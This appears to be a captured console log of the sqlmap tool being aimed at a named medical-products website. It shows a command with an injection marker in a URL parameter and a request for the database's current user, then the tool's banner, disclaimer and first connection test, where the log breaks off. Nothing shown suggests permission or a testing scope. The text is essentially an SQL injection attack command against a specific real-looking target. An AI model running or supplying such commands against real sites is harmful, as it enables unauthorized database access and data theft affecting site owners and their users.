 C:\Python27\sqlmap4\sqlmap>sqlmap.py -u "http://www.jumper-medical.com/index.php
?s=/pro_view/23*" --current-user
sqlmap {1.0-dev-nongit-20141029}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:30:52
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:30:54] [INFO] testing connection to the target URL